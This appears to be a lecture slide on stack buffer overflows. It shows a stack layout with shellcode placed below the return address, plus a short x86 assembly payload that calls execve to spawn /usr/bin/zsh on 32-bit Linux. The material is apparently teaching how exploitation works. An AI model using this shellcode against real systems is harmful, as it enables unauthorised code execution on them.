 VA
Higher
address
Caller Stuff
(main)
Return address
%ebp
“Shellcode”
%esp
1 xor eax,eax
2 sub esp,0x1
3 mov BYTE PTR [esp],al
4 push 0x68737a2f
5 push 0x6e69622f
6 push 0x7273752f
7 mov esi,esp
8 push eax
9 push esi
10 mov al,0xb
11 mov ebx,esi
12 mov ecx,esp
13 xor edx,edx
14 int 0x80
15 mov al,0x1
16 xor ebx,ebx
17 int 0x80
Calling syscall 0xb (32-bit Linux):
execve(
const char *pathname, // ebx
char *const argv[], // ecx
char *const envp[] // edx
)
Goal: execve(“/usr/bin/zsh”,
{“/usr/bin/zsh”, NULL}, NULL);